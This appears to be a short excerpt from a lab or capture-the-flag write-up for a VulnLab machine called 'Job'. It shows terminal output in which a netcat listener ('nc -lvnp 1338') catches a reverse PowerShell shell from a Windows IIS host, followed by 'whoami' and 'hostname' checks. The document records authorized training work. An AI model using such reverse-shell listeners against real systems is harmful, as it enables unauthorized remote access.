 ┌──(remo㉿Remo)-[~/VulnLab/Job]
└─$ nc -lvnp 1338
listening on [any] 1338 ...
connect to [10.8.5.233] from (UNKNOWN) [10.10.106.238] 56480
PS C:\windows\system32\inetsrv> whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv> hostname
job
PS C:\windows\system32\inetsrv>